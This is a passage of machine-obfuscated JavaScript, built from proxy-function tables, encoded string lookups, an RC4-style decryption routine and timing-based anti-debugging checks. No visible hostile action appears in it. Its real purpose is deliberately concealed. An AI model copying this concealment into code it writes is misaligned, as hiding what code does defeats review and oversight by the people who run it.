hR(hu,hs);},'oDcmZ':hU(0x35a),'DQMlA':hU(0x761),'OrPXS':'j4Jj','EijwG':function(hR,hu,hs){return hR(hu,hs);},'CnyRb':hU(0x97d),'LAWGC':function(hR,hu,hs){return hR(hu,hs);},'seyGp':function(hR,hu,hs){return hR(hu,hs);},'WXFAQ':function(hR,hu,hs){return hR(hu,hs);},'UTnSC':'7Iat','wYDtJ':hU(0xab4),'JUkdO':function(hR,hu,hs){return hR(hu,hs);},'oKxMD':function(hR,hu,hs){return hR(hu,hs);},'xowSB':hU(0x849),'EFwdi':function(hR,hu,hs){return hR(hu,hs);},'XPVQj':'Vg0o','CFkWw':function(hR,hu,hs){return hR(hu,hs);},'hAOhk':'SI9g','FGGly':hU(0x999),'WOVkU':function(hR,hu,hs){return hR(hu,hs);},'PZGKE':function(hR,hu,hs){return hR(hu,hs);},'yhsss':hU(0xae7),'zAffx':function(hR,hu,hs){return hR(hu,hs);},'TCOnR':hU(0x972),'WcLXd':function(hR,hu,hs){return hR(hu,hs);},'FWXqg':hU(0x5a6),'YeJFO':function(hR,hu,hs){return hR(hu,hs);},'ZZwVG':hU(0x762),'qBFlW':function(hR,hu,hs){return hR(hu,hs);},'KCkZd':function(hR,hu,hs){return hR(hu,hs);},'dNtJg':hU(0x19a),'SrGfQ':'ln1A','ZRHTP':'wz&!','sedJO':hU(0x2d6),'AFhXx':function(hR,hu,hs){return hR(hu,hs);},'rzHNn':function(hR,hu,hs){return hR(hu,hs);},'ifWQY':function(hR,hu,hs){return hR(hu,hs);},'YJPmA':function(hR,hu,hs){return hR(hu,hs);},'MVOGX':hU(0xbf),'sepzW':function(hR,hu,hs){return hR(hu,hs);},'ecHzw':'w#TO','UrKRM':hU(0x67c),'RDCAS':hU(0x61b),'WFOJL':function(hR,hu,hs){return hR(hu,hs);},'lbfaY':function(hR,hu,hs){return hR(hu,hs);},'mVPzV':'Y78t','lHjmI':'jH4l','gCfim':hU(0xa71),'QwXmK':hU(0xd1d),'TCKKP':function(hR,hu,hs){return hR(hu,hs);},'UEOTW':function(hR,hu,hs){return hR(hu,hs);},'JUZvu':function(hR,hu,hs){return hR(hu,hs);},'ALwfl':'4j0m','DDAsc':function(hR,hu,hs){return hR(hu,hs);},'cAfiN':function(hR,hu,hs){return hR(hu,hs);},'nXVdi':hU(0x188),'ZmIem':function(hR,hu,hs){return hR(hu,hs);}};function hy(hR){var hu=hU;if(hf[hu(0xb72)](hu(0x244),hf[hu(0x76b)]))try{hf[hu(0x796)](_0x509026,null)&&hf[hu(0x960)](_0x127888[hf[hu(0x436)](_0x1d6797,0x90,hu(0xca5))][hf[hu(0x436)](_0x542c30,0xcc,hf[hu(0x412)])](_0x49e2e3),_0xe609e7(0xbd,hf[hu(0x9bb)]))&&_0x17ed2a[_0x580871(0x6b,hf[hu(0x4d4)])][hf['NAkWt'](_0x46512c,0x9f,hu(0xba0))](hf[hu(0x7ee)](_0x3c5352),_0x5df708);}catch(hg){}else{var hs=[];for(var hz=0x0,hB=hR[hu(0xa6b)];hz<hB;hz++){if(hf[hu(0xb72)](hf['lqrcn'],hf[hu(0x5a3)]))hs[hu(0x569)](String[hu(0x5b7)](hf[hu(0x7c8)](hf[hu(0xd1f)](hf[hu(0x78)](hR[hu(0x603)](hz)[hu(0xa33)](0x0),0x4),0x70),0x4)));else return hf[hu(0xc7c)](_0x434cf8,_0x76086d,hf[hu(0xb0d)](_0x408484,0xe9,hf[hu(0x2cb)]));}return hs[hu(0x481)]('');}}var hc=0x0,hM=hc,hV=hc,hb=hc,hQ=hc,hT,hn=hc,hN=hc,ht=0x3;function hm(hR,hu){var hs=hU,hz={'JBknw':function(hr,hZ,hP){var hA=hH;return hf[hA(0x99f)](hr,hZ,hP);},'YaPld':hf['McmGq'],'GkvHu':hs(0x79e),'yoEJz':hf[hs(0xa4e)],'CMrxg':function(hr,hZ){var hP=hs;return hf[hP(0x202)](hr,hZ);},'eioEO':function(hr,hZ){return hf['aJCWz'](hr,hZ);},'LnxuR':function(hr,hZ){var hP=hs;return hf[hP(0x9c9)](hr,hZ);},'TSATY':hf['AssMZ'],'PWwnc':function(hr,hZ){return hf['SWxfg'](hr,hZ);},'nVRKD':function(hr,hZ){var hP=hs;return hf[hP(0xd1f)](hr,hZ);},'UJMkb':function(hr,hZ){var hP=hs;return hf[hP(0xd28)](hr,hZ);},'AYmbA':function(hr,hZ){return hf['TiDQQ'](hr,hZ);},'ziYHO':function(hr,hZ){return hf['PGUJh'](hr,hZ);},'gFAfR':hf[hs(0x923)],'MmjIw':hf[hs(0x879)],'TcpDK':function(hr,hZ){var hP=hs;return hf[hP(0x973)](hr,hZ);},'iYbYG':function(hr,hZ){var hP=hs;return hf[hP(0xc9)](hr,hZ);},'QAIyw':function(hr,hZ){var hP=hs;return hf[hP(0x442)](hr,hZ);},'kJtGw':function(hr,hZ){return hr%hZ;},'GxERa':function(hr,hZ){var hP=hs;return hf[hP(0xa60)](hr,hZ);}};if(hf[hs(0x816)](hf[hs(0x5fb)],hf[hs(0x3da)])){var hB,hg,hF,hY=_0x3b048e[hz['JBknw'](_0x4e8e8a,0xee,hz['YaPld'])][hz['JBknw'](_0x165467,0xb1,hz[hs(0x1c7)])];if(!hY)return hY;for(hY+=_0x933129(0xcd,'9sdv'),hB=0x0,hg=0x1,hF=_0x2b1ac7[_0x304930(0x10d,hz['yoEJz'])]-0x1;hz[hs(0xcab)](hg,hF);hg++)hz[hs(0x684)](_0xbab99d,_0x3d44b1[hg],hY)||(hB+=0x1);return _0x32928d=hB,hz[hs(0xd18)](hB,0x0);}else{var hk=hu[hs(0x112)](hR,hR),hK=hf[hs(0x7e1)](ha),hi=function(hr){var hZ=hs;if(hf[hZ(0xe1f)](hf['fOOMb'],hf[hZ(0x1b2)])){for(var hP=0x0,hA=_0x4f3b72[_0x3a1dac[0x21]];hz['CMrxg'](hP,hA);hP++){_0x2b8df9[_0x328873[0x25]](_0x20402d[0x1a](_0x8bb782[0xd]())),hA=_0x2d2380[_0x2f2cca[0x21]];}return hz['LnxuR'](_0x1e46e1,_0x4f571b[0x0]);}else return ha['prototype'][ha[hZ(0x1c8)][hk][0x0]]=+new ha[(hZ(0x1c8))][hk][0x12](),hK[hr];};return hm=function(hr,hZ){var hP=hs,hA={'fLMBa':function(H4,H5){return hf['UiCEF'](H4,H5);},'lrRBs':function(H4,H5){var H6=hH;return hf[H6(0xe1f)](H4,H5);},'yAecl':hf[hP(0xdea)],'LJlhW':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'VlGuj':function(H4,H5){var H6=hP;return hf[H6(0xd1f)](H4,H5);},'zNhtI':function(H4,H5){return H4%H5;},'wMeWl':function(H4,H5){var H6=hP;return hf[H6(0x3f6)](H4,H5);},'DzFLq':'RRrnS','nNFuo':function(H4,H5){return hf['zGKon'](H4,H5);},'CXHqF':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'SatGY':hf[hP(0xa4e)],'WHdjs':hf[hP(0x348)],'YyLvW':function(H4,H5,H6){var H7=hP;return hf[H7(0xb0d)](H4,H5,H6);},'zQsbC':hf[hP(0x1a6)],'NpYtB':hf[hP(0x96c)],'tRlSm':function(H4,H5,H6){return hf['vXMze'](H4,H5,H6);},'ZOEQI':function(H4,H5){var H6=hP;return hf[H6(0x9e0)](H4,H5);},'RxRnL':function(H4,H5,H6){var H7=hP;return hf[H7(0x27c)](H4,H5,H6);},'SvIWC':hP(0x5ab),'HLhxX':hf[hP(0xac9)],'fUnVQ':hf[hP(0xb7b)],'OmaZo':function(H4,H5,H6){var H7=hP;return hf[H7(0xb0d)](H4,H5,H6);},'CGvEn':hf[hP(0x584)],'clDlS':function(H4,H5,H6){return H4(H5,H6);},'gWoeZ':hf[hP(0xab)],'sIKzP':hf[hP(0x94c)],'LVVOc':hf[hP(0xd79)],'qwTpr':function(H4,H5){var H6=hP;return hf[H6(0xb93)](H4,H5);},'ZLzBS':function(H4,H5){return hf['sAstZ'](H4,H5);},'hTnNd':function(H4,H5){return H4===H5;},'jgsNK':hf['pygaG'],'bgkov':function(H4,H5){var H6=hP;return hf[H6(0xa83)](H4,H5);},'uGmpS':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'GfJxY':function(H4,H5){var H6=hP;return hf[H6(0xa4f)](H4,H5);},'zRUFb':function(H4,H5){var H6=hP;return hf[H6(0x695)](H4,H5);},'mhano':'PGiBZ','GtCLe':function(H4,H5){return H4*H5;},'PeFQd':function(H4,H5){var H6=hP;return hf[H6(0x78)](H4,H5);},'UcOgR':function(H4,H5){var H6=hP;return hf[H6(0xc7a)](H4,H5);},'HnmvY':function(H4,H5){return hf['sAstZ'](H4,H5);},'ZEGMr':function(H4,H5){var H6=hP;return hf[H6(0xd1f)](H4,H5);},'uvRZE':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'hheVC':function(H4,H5){return H4!=H5;},'SmGqL':function(H4,H5){return H4-H5;},'KLwQX':function(H4,H5){var H6=hP;return hf[H6(0x286)](H4,H5);},'cMoBS':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'BLikL':function(H4,H5){var H6=hP;return hf[H6(0x973)](H4,H5);},'XMLUo':function(H4,H5){var H6=hP;return hf[H6(0xd16)](H4,H5);},'pXeoT':function(H4,H5){var H6=hP;return hf[H6(0xc7a)](H4,H5);},'QSzDI':hf[hP(0x3e8)],'MyVIb':hP(0xae1),'TvhZh':function(H4,H5){var H6=hP;return hf[H6(0x6c9)](H4,H5);},'DNZhO':hf[hP(0x9dc)],'LozYB':function(H4,H5){var H6=hP;return hf[H6(0x183)](H4,H5);},'uiKgc':function(H4,H5){var H6=hP;return hf[H6(0xb4d)](H4,H5);},'DgDxN':function(H4,H5){return H4>H5;},'DcTvH':hf['XRirM'],'IjVqi':function(H4,H5){var H6=hP;return hf[H6(0x13c)](H4,H5);},'KRzOc':function(H4,H5){return H4+H5;},'zLHdj':function(H4,H5){var H6=hP;return hf[H6(0xd2f)](H4,H5);},'srbSc':function(H4,H5){return hf['XGWyG'](H4,H5);},'etaXK':function(H4,H5){return H4%H5;},'kBhUz':function(H4,H5){var H6=hP;return hf[H6(0x280)](H4,H5);},'AxDka':function(H4,H5){return hf['TSrLK'](H4,H5);},'yuiYv':function(H4,H5){return H4*H5;},'SBfFe':function(H4,H5){return H4!==H5;},'RTKhv':hf[hP(0x891)],'McUgv':hf['MyUng'],'bJIZR':function(H4,H5){var H6=hP;return hf[H6(0x9c9)](H4,H5);},'nPiEn':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'yTTCY':function(H4,H5,H6){var H7=hP;return hf[H7(0x99f)](H4,H5,H6);},'JYxKw':function(H4,H5,H6){return H4(H5,H6);},'TRSXO':hf[hP(0x444)],'WXUNj':hf[hP(0x4d8)],'HYFhL':function(H4,H5){return H4+H5;},'gOoqQ':hf['TtEZk'],'Pvkjw':function(H4,H5){return H4===H5;},'RlADj':hP(0x968),'TZxCZ':function(H4,H5){return H4(H5);},'inlah':function(H4,H5,H6){var H7=hP;return hf[H7(0x982)](H4,H5,H6);},'GuBaf':hf[hP(0x412)],'dYCKz':function(H4,H5){return H4!==H5;},'wPpYq':hf[hP(0x310)],'zBgJd':function(H4,H5){var H6=hP;return hf[H6(0xe1f)](H4,H5);},'ZNJnC':hP(0x8e4),'oJdze':function(H4,H5){var H6=hP;return hf[H6(0x3fd)](H4,H5);},'FIDZG':hf[hP(0x670)],'pAWTX':hf[hP(0xcf9)],'fYHnV':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'XoXVd':hf[hP(0x417)]};if(hf[hP(0x3fd)](hf['iVplX'],hf[hP(0x769)])){hr=hf[hP(0xaba)](hr,0x69);var hC=hf[hP(0x9c9)](hi,hr);if(hf[hP(0xb72)](hm[hk],undefined)){var hJ=ha[hP(0x1c8)][hk];hn=!hn?(--ht,0x1):hn,hQ=!hQ?(--ht,hf[hP(0x887)](hf[hP(0x854)](hJ[0x16](hJ[0x1c],hJ[0x25])[hJ[0x23]][hJ[0x25]],hk)[hJ[0x27]](0x9),0x28)):hQ,hN=!hN?(--ht,hf[hP(0x526)](hf[hP(0x840)](hm,SF)[hJ[0x27]](hf[hP(0x7df)](hb,0xf)),0xa)):hN;var hl=hK[hJ[0x20]],hW=function(H4){var H5=hP,H6={'yzpPc':function(Hp,Ho,HD){var Hd=hH;return hA[Hd(0x2f5)](Hp,Ho,HD);},'wgDLd':hA[H5(0xa73)],'RzEiu':hA['HLhxX'],'cTrrV':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa18)](Hp,Ho,HD);},'FrgMG':hA[H5(0x1fd)],'TEnUc':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa0f)](Hp,Ho,HD);},'smTzq':hA[H5(0x437)],'eIelC':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa2)](Hp,Ho,HD);},'KYbox':H5(0xaea),'Fvauo':H5(0xc3e),'fijnJ':function(Hp,Ho){var HD=H5;return hA[HD(0x5b8)](Hp,Ho);},'XkEgG':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0x290)](Hp,Ho,HD);},'XHJwN':hA[H5(0x6de)],'goxKh':H5(0x767),'MJXTX':hA[H5(0x1d0)],'rNnoq':hA[H5(0x19b)],'ePfGJ':function(Hp,Ho){var HD=H5;return hA[HD(0xcb2)](Hp,Ho);},'gWmrI':function(Hp,Ho){var HD=H5;return hA[HD(0x87e)](Hp,Ho);},'HABME':function(Hp,Ho){var HD=H5;return hA[HD(0x35c)](Hp,Ho);},'wTuwx':hA[H5(0x8d8)],'tztCq':function(Hp,Ho){var HD=H5;return hA[HD(0xdca)](Hp,Ho);},'TiNMX':function(Hp,Ho){var HD=H5;return hA[HD(0x284)](Hp,Ho);},'LoLSj':function(Hp,Ho){return hA['GfJxY'](Hp,Ho);},'HMfhy':function(Hp,Ho){return Hp-Ho;},'zFclj':function(Hp,Ho){var HD=H5;return hA[HD(0x771)](Hp,Ho);}};if(hA['lrRBs']('PGiBZ',hA['mhano']))return _0xbe5c4d[H6[H5(0x578)](_0x250c7b,0x6b,H6[H5(0x53e)])][_0x4764e0(0x7d,H6[H5(0x216)])](_0x38a370[H6[H5(0xc4c)](_0x25d809,0xac,H5(0xa96))][_0x2b7e2b(0xb2,H6[H5(0x9c1)])],H6[H5(0x93f)](_0x3d3687,0xae,H6[H5(0x45e)]))[H6['eIelC'](_0x740d3e,0xef,H6[H5(0xba5)])];else{for(var H7,H8,H9=hk,HS=hk,Hh=H9+hW,HH=0x0,HI=0x0,Hj=(function(){var Hp=H5,Ho={'kEGJn':function(HD,Hd){var HL=hH;return hA[HL(0x69c)](HD,Hd);},'cdHxP':function(HD,Hd){return HD<Hd;},'MhNrV':function(HD,Hd){return hA['lrRBs'](HD,Hd);},'LpPiV':hA[Hp(0x156)],'VZjcL':function(HD,Hd){var HL=Hp;return hA[HL(0x128)](HD,Hd);},'INPZc':function(HD,Hd){return hA['VlGuj'](HD,Hd);},'cLrPY':function(HD,Hd){var HL=Hp;return hA[HL(0xa68)](HD,Hd);},'dxFek':function(HD,Hd){var HL=Hp;return hA[HL(0xdc6)](HD,Hd);}};return hA['DzFLq']===hA[Hp(0x407)]?(++hM,hA['zNhtI'](hM,hl)?hM:(function(){var HD=Hp,Hd={'mJVia':H6['Fvauo'],'zvBaG':function(HT,Hn){var HN=hH;return H6[HN(0xa1e)](HT,Hn);},'PpSoh':function(HT,Hn,HN){var Ht=hH;return H6[Ht(0x7de)](HT,Hn,HN);},'gCKLD':H6[HD(0x3ee)],'FeEmq':H6[HD(0x369)],'xGbAk':H6['MJXTX'],'DHWMG':function(HT,Hn,HN){return HT(Hn,HN);},'XPatG':H6[HD(0x467)],'KQMVg':function(HT,Hn){var HN=HD;return H6[HN(0x1d3)](HT,Hn);},'hvjUL':function(HT,Hn){return HT%Hn;},'gCaTq':HD(0x6ba),'dCQui':function(HT,Hn){return HT%Hn;},'wkrjY':function(HT,Hn){var HN=HD;return H6[HN(0x6df)](HT,Hn);},'aAJBr':function(HT,Hn){var HN=HD;return H6[HN(0xbdb)](HT,Hn);}};if(H6['HABME'](H6[HD(0x768)],H6[HD(0x768)]))return hV=hM,hb++,H6[HD(0xdee)](H6[HD(0x947)](H6['gWmrI'](hm,H9)[hJ[0x27]](H6['gWmrI'](hb,0xf)),0xa),0x0)&&H6[HD(0x94e)](H6['HMfhy'](+new hJ[0x12](),ha[HD(0x1c8)][hJ[0x0]]),H6['zFclj'](hl,0x9))?(hl=!hn||!hQ||!hN?hM:hl,(function(){var HT=HD,Hn={'qOxOI':function(HN,Ht){return Ho['kEGJn'](HN,Ht);},'XtqsU':function(HN,Ht){return Ho['cdHxP'](HN,Ht);}};return Ho[HT(0x8a0)](Ho[HT(0xdb3)],Ho['LpPiV'])?Hn[HT(0xdc2)](_0x462deb,0x2)&&Hn[HT(0xa1c)](_0x40b5cb,0x4):Ho[HT(0xda1)](Ho[HT(0x9f0)](hJ[0x16](hJ[0x1c],hJ[0x25])[hJ[0x23]][hJ[0x25]],hk)[hJ[0x27]](0x9),0x28)!=0x0?(hl=ht?hM:hl,hM):hJ[0x2c](Ho[HT(0x87c)](hM,hl));}())):hJ[0x2c](hl-hK[hJ[0x20]]);else{var HL=Hd['mJVia'][HD(0x6d8)]('|'),HE=0x0;while(!![]){switch(HL[HE++]){case'0':if(Hw){for(Hy=0x0;Hd[HD(0xabe)](Hy,HQ);Hy++)Hc=HU[Hd[HD(0x889)](_0x380f26,0xb7,Hd[HD(0x246)])](),HU[_0x29011c(0x6d,Hd['FeEmq'])](Hc);}else{for(HM=0x0;Hd['zvBaG'](HM,HQ);HM++)HV=HU[Hd[HD(0x889)](_0x12a2ea,0xf3,Hd['xGbAk'])](),HU[Hd[HD(0x4aa)](_0x2e3529,0x7f,Hd[HD(0x25a)])](HV);}continue;case'1':return HU;case'2':for(Hw=Hd[HD(0x3d8)](Hd['hvjUL'](HQ,0x2),0x1),HU=[],Hf=0x0;Hd[HD(0xabe)](Hf,Hb);Hf++)HU[Hf]=_0x2ebe74[Hf];continue;case'3':var Hw,HU,Hf,Hy,Hc,HM,HV,Hb=_0x4631bc[_0x1bff82(0x10d,Hd[HD(0x71b)])],HQ=Hd[HD(0x9cc)](_0x2f7f7c,0xa);continue;case'4':if(HQ=Hd['dCQui'](Hd[HD(0x151)](HQ,0xa),0xa),HQ%=Hb,Hd['aAJBr'](HQ,0x0))return _0x46abd7;continue;}break;}}}())):Ho[Hp(0xc7b)](Ho[Hp(0x87c)](_0x1dae7d,0x2),0x0);}());H8=H4['charAt'](HI++);~H8&&(H7=hA['zNhtI'](HH,!Hj?Hj:hA[H5(0xa68)](hV+(hl-0xcd),hl))?hA[H5(0x7e)](hA[H5(0xdf2)](hA['PeFQd'](!Hj?Hj:hA[H5(0x683)](hA[H5(0x1d4)](hV,hA[H5(0x284)](hl,0xc9)),hl),!Hj?Hj:hA[H5(0xa68)](hV+hA[H5(0x128)](hl,0xc9),hl)),H7),H8):H8,hA['zNhtI'](HH++,!Hj?Hj:hA[H5(0x683)](hA[H5(0x4c7)](hV,hA[H5(0xbd)](hl,0xcd)),hl)))&&(H9+=hA[H5(0x2c7)](hA[H5(0xaaa)](Hh[hJ[0x27]](hA[H5(0x4c7)](HI,!Hj?Hj:(hV+hA[H5(0x12d)](hl,0xc7))%hl)),!Hj?Hj:hA[H5(0x1d4)](hV,hA[H5(0xbb2)](hl,0xc7))%hl),!Hj?Hj:hA[H5(0xb15)](hA[H5(0x87e)](hV,hl-0xd1),hl))&&Hj?hJ[0x14](hA[H5(0x22e)](0xff,H7>>hA[H5(0x22e)](-(!Hj?Hj:hA[H5(0x787)](hA[H5(0x87e)](hV,hA[H5(0xbb2)](hl,0xcf)),hl))*HH,!Hj?Hj:hA[H5(0xb15)](hA[H5(0x7e)](hV,hl-0xcb),hl)))):hJ[0x2c](HH))){if(hA[H5(0x35c)](hA[H5(0xbf6)],H5(0x2bc)))H8=hA['MyVIb'][hJ[0x22]](Hj?H8:!Hj?Hj:hA[H5(0xb15)](hA[H5(0x4c1)](hV,hA[H5(0xbd)](hl,0xc7)),hl));else{for(var HG='',Hv=0x0;hA[H5(0x5b8)](Hv,_0x3567c4[hA[H5(0xa18)](_0xbf6f61,0x10d,hA[H5(0xc08)])]);Hv++)HG+=_0x262175[hA[H5(0xa18)](_0x549481,0xa8,hA[H5(0x460)])][hA[H5(0xd10)](_0x3ce872,0x94,hA['zQsbC'])](_0x3430c6[_0x1b1608(0xa4,hA[H5(0x4af)])](_0x6c4205[Hv],+_0xad3e02[_0xcce877(0xa8,H5(0xb6e))][hA[H5(0x290)](_0x29037a,0x94,'nIEU')](0x31,0x36)));return HG;}}for(var Hx=0x0,HO=H9[hJ[0x20]];hA['GfJxY'](Hx,HO);Hx++){if(hA[H5(0x35c)](hA[H5(0x32f)],'RTVKH'))return hA['ZOEQI'](_0x14d561,0xe)&&hA[H5(0x5b8)](_0x9cb77a,0x10);else HS+=hA[H5(0xd46)](hJ[0x29],hA[H5(0xc3a)](hJ[0x2a],H9[hJ[0x27]](Hx)[hJ[0x2b]](0x10))[H5(0x112)](-0x2));}return hJ[0xf](HS);}},hq=function(H4,H5){var H6=hP;if(hz[H6(0xd18)](hz[H6(0xa0)],hz['TSATY'])){var H7,H8,H9=[],HS=0x0,Hh=hk;for(H7=0x0,H4=hz[H6(0xa84)](hW,H4);hz['CMrxg'](H7,0x100);H7++)H9[H7]=H7;for(H7=0x0;hz[H6(0xcab)](H7,0x100);H7++)HS=(hz[H6(0x2ab)](HS,H9[H7])+H5[hJ[0x27]](hz['UJMkb'](H7,H5[hJ[0x20]])))%0x100,H8=H9[H7],H9[H7]=H9[HS],H9[HS]=H8;H7=0x0,HS=0x0;for(var HH,HI=0x0;hz[H6(0xcab)](HI,H4[hJ[0x20]])&&(hz[H6(0x80e)](hz[H6(0x54d)](HI,0x2),0x0)||HI<0x3e7);HI=hz[H6(0x2ab)](HH=HI,0x1)){if(hz[H6(0xd18)](hz[H6(0x68e)],hz['gFAfR'])){var Hj=hz[H6(0xc51)][H6(0x6d8)]('|'),HG=0x0;while(!![]){switch(Hj[HG++]){case'0':HS=hz[H6(0x724)](hz[H6(0xb14)](HS,H9[H7=(H7+0x1)%0x100]),0x100);continue;case'1':H8=H9[H7];continue;case'2':H9[H7]=H9[HS];continue;case'3':Hh+=hJ[0x14](hz[H6(0xcdc)](H4[hJ[0x27]](HI),H9[hz['kJtGw'](hz[H6(0x397)](H9[H7],H9[HS]),0x100)]));continue;case'4':H9[HS]=H8;continue;}break;}}else return hA[H6(0x867)](_0x5d2323,0x0);}return Hh;}else return hA[H6(0xd10)](_0x3638f5,_0x457b3b[0x7],_0x12a5b8);};hm[hk]=hq,hR=arguments;}var hX=hK[0x0],he=hf[hP(0xbab)](hr,hX),H0=hR[he];if(!H0){if(hf[hP(0x77d)]===hf['lLWwb']){var H1=hA[hP(0x856)][hP(0x6d8)]('|'),H2=0x0;while(!![]){switch(H1[H2++]){case'0':_0x1b6852[_0x5d7f39]=_0x4ea385[_0x1fa0f4];continue;case'1':_0x2327d8[_0x540c33]=_0x41f4c0;continue;case'2':_0x434213=hA[hP(0x70a)](hA[hP(0xb8a)](_0x1bb7c8,_0x54c19a[_0x7c8906=hA[hP(0xcd4)](hA[hP(0xd46)](_0x1c897d,0x1),0x100)]),0x100);continue;case'3':_0x2dc7ff=_0x39508e[_0x5e9660];continue;case'4':_0x29a1f9+=_0x2fca6a[0x14](hA[hP(0x343)](_0x2f3d6a[_0x4739c3[0x27]](_0x499b1e),_0x1b0b4b[hA['etaXK'](hA[hP(0xb8a)](_0x4c01b7[_0x442291],_0x7f02e8[_0x4d9e21]),0x100)]));continue;}break;}}else{if(hf['uJbva'](ha[hk],undefined)){if(hf['iLDvF'](hf['yLblJ'],hf[hP(0xd40)]))return hA[hP(0x69c)](_0x31c726,0xa)&&hA[hP(0xb19)](_0x34a52f,0xc);else(function(H4){var H5=hP,H6={'wohyP':function(Hh,HH,HI){var Hj=hH;return hA[Hj(0x5bd)](Hh,HH,HI);},'KqcNE':H5(0xa52),'WiCvK':function(Hh,HH,HI){var Hj=H5;return hA[Hj(0xbea)](Hh,HH,HI);},'flRGU':function(Hh,HH,HI){var Hj=H5;return hA[Hj(0x22b)](Hh,HH,HI);},'rZuHH':hA['TRSXO'],'bLviT':function(Hh,HH){var HI=H5;return hA[HI(0x35c)](Hh,HH);},'Szamc':H5(0x2be),'kurao':hA['WXUNj'],'ZPjwu':function(Hh,HH){return hA['ZOEQI'](Hh,HH);},'gUqqN':hA['MyVIb'],'qzXSS':function(Hh,HH){var HI=H5;return hA[HI(0xfb)](Hh,HH);},'IljJL':function(Hh,HH){var HI=H5;return hA[HI(0x284)](Hh,HH);},'yCcUI':hA[H5(0x358)],'kUpzC':function(Hh,HH){return Hh<HH;},'OHQWZ':function(Hh,HH){var HI=H5;return hA[HI(0xb0e)](Hh,HH);},'WWKge':hA[H5(0x659)],'LQwZb':function(Hh,HH){var HI=H5;return hA[HI(0x3d7)](Hh,HH);},'EnOgs':function(Hh,HH){return hA['ZOEQI'](Hh,HH);},'aJPTz':function(Hh,HH){return Hh<HH;},'AXnHc':function(Hh,HH){return Hh!=HH;},'VqHZH':function(Hh,HH,HI){return hA['inlah'](Hh,HH,HI);},'DcXPH':H5(0xca5),'sRKRd':hA['GuBaf'],'MVnnF':hA[H5(0xa73)],'bNnDF':function(Hh,HH){var HI=H5;return hA[HI(0x736)](Hh,HH);},'NWFrL':hA[H5(0xa11)],'naGQM':function(Hh,HH){var HI=H5;return hA[HI(0xdc6)](Hh,HH);},'YGtOz':function(Hh,HH){var HI=H5;return hA[HI(0xdf2)](Hh,HH);},'ybwQz':function(Hh,HH){var HI=H5;return hA[HI(0xb55)](Hh,HH);},'pjHIH':hA[H5(0x7b6)],'Juasn':function(Hh,HH){return hA['TZxCZ'](Hh,HH);}};if(hA[H5(0x983)](hA['FIDZG'],hA['FIDZG']))_0x4e8502[H5(0x569)](_0x39ca75[H5(0x5b7)](hA[H5(0xb12)](hA[H5(0x7bd)](_0x67a1ad['charAt'](_0x11e8c1)[H5(0xa33)](0x0),0x4),0x70)-0x4));else{var H7=[0x1,0x0,0x0],H8=function(){var HI=H5;return H6[HI(0xd98)](HI(0x2be),H6[HI(0x2b4)])?H6[HI(0x514)]:H6[HI(0x535)](_0x38e3c7,_0x2e1890,H6[HI(0x535)](_0x5e255d,0x108,H6['KqcNE']))||H6['WiCvK'](_0xdaab2e,_0x1e70ed,H6[HI(0x3b3)](_0x4ce4e3,0x12a,H6[HI(0x155)]));},H9=ha[H5(0x1c8)][hk],HS=hK[H9[0x20]];function Hh(HI){var Hj=H5,HG={'guxqK':function(HO,Hp){var Ho=hH;return H6[Ho(0x910)](HO,Hp);},'oFNrv':function(HO,Hp){return HO<Hp;},'QqbYE':H6[Hj(0xda5)],'UBaVP':function(HO,Hp){var Ho=Hj;return H6[Ho(0x7e9)](HO,Hp);},'bdtVp':function(HO,Hp){var Ho=Hj;return H6[Ho(0x612)](HO,Hp);}};if(H6[Hj(0x6f2)]===Hj(0xc3))return HG[Hj(0x570)](_0x4c9224,0xa)&&HG['oFNrv'](_0x501c50,0xc);else{for(var Hv=0x0,Hx=H7[H9[0x20]];H6[Hj(0x4cc)](Hv,Hx);Hv++){H6[Hj(0x8c6)]('sTJvk',H6[Hj(0x9d3)])?_0x39e045=HG[Hj(0xb78)][_0x2d718d[0x23]](_0x5e6e95?_0x2f9107:!_0x45a7c1?_0x5a4c90:HG[Hj(0x376)](_0x4b7fbd,HG[Hj(0x911)](_0x1d9c0d,0x1))%_0x50296e):(H7[H9[0x21]](H9[0x1a](H9[0x18]())),Hx=H7[H9[0x20]]);}return H6[Hj(0x696)](HI,H7[0x0]);}}function HH(HI){var Hj=H5,HG={'hjEvH':function(Hv,Hx){var HO=hH;return H6[HO(0xb67)](Hv,Hx);},'ZMIpj':function(Hv,Hx){var HO=hH;return H6[HO(0x540)](Hv,Hx);},'fsWxO':function(Hv,Hx){return H6['AXnHc'](Hv,Hx);},'CXiiT':function(Hv,Hx,HO){var Hp=hH;return H6[Hp(0x41b)](Hv,Hx,HO);},'ipmtZ':H6[Hj(0x149)],'GzoUn':H6[Hj(0xc8)],'WiRpx':'hACz','kGGcg':function(Hv,Hx,HO){var Hp=Hj;return H6[Hp(0x535)](Hv,Hx,HO);},'NXfAf':H6[Hj(0x90d)],'UurEC':function(Hv){return Hv();}};if(H6['bNnDF'](H6[Hj(0xc4a)],H6[Hj(0xc4a)]))return HG[Hj(0x65a)](_0x419b5e,0x4)&&HG[Hj(0x2d8)](_0x2ec2e0,0x6);else{if(H6[Hj(0x609)](H6[Hj(0x612)](+new H9[0x12](),ha[Hj(0x1c8)][H9[0x0]]),H6[Hj(0x199)](HS,0x9))){if(H6['ybwQz'](H6[Hj(0xbc)],H6[Hj(0xbc)]))HG[Hj(0xc47)](_0x3d3aa5,null)&&HG[Hj(0xc47)](_0x3ca406[HG['CXiiT'](_0x3b47be,0x90,HG['ipmtZ'])][HG['CXiiT'](_0x17dcb2,0xcc,HG[Hj(0x253)])](_0x3bf33a),HG['CXiiT'](_0x317175,0xbd,HG['WiRpx']))&&_0x445680[HG[Hj(0x7c7)](_0x2ac72d,0x6b,HG[Hj(0x9d8)])][HG[Hj(0x4cd)](_0x47b7d0,0x9f,Hj(0xba0))](HG[Hj(0x893)](_0x34abe2),_0x309e12);else return H9[0x2c](),H6[Hj(0x696)](Hh,H4);}if(!H9[0x1b](~HI))return HI;return 